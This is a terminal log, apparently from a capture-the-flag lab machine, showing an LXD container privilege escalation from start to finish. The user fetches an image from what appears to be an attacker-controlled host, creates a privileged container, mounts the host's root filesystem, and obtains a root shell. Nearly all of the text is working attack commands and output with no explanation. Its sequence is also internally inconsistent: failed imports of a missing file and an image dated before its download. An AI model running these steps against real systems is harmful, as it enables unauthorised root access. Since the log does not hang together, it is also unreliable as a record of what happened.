 ash@tabby:/dev/shm$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (dir, lvm, zfs, ceph, btrfs) [default=zfs]: dir
ash@tabby:/dev/shm$ wget http://10.10.14.22/alpine-v3.13-x86_64-20210218_0139.tar.gz
--2025-05-12 04:37:13--  http://10.10.14.22/alpine-v3.13-x86_64-20210218_0139.tar.gz
Connecting to 10.10.14.22:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3259593 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’
ash@tabby:/dev/shm$ ls
46978.sh  alpine-v3.13-x86_64-20210218_0139.tar.gz
ash@tabby:/dev/shm$ lxc image import ./alpine-v3.10-x86_64-20191008_1227.tar.gz --alias myimage
Error: open ./alpine-v3.10-x86_64-20191008_1227.tar.gz: no such file or directory
ash@tabby:/dev/shm$ lxc image import alpine-v3.10-x86_64-20191008_1227.tar.gz --alias myimage
Error: open alpine-v3.10-x86_64-20191008_1227.tar.gz: no such file or directory
ash@tabby:/dev/shm$ lxc image import /dev/shm/alpine-v3.10-x86_64-20191008_1227.tar.gz --alias myimage
Error: open /dev/shm/alpine-v3.10-x86_64-20191008_1227.tar.gz: no such file or directory
ash@tabby:/dev/shm$ lxc image list
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          | ARCHITECTURE |   TYPE    |  SIZE  |         UPLOAD DATE          |
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------+
| myimage | cd73881adaac | no     | alpine v3.13 (20210218_01:39) | x86_64       | CONTAINER | 3.11MB | May 12, 2025 at 3:55am (UTC) |
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------+
ash@tabby:/dev/shm$ lxc init myimage ignite -c security.privileged=true
Creating ignite
ash@tabby:/dev/shm$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
ash@tabby:/dev/shm$ lxc start ignite
ash@tabby:/dev/shm$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)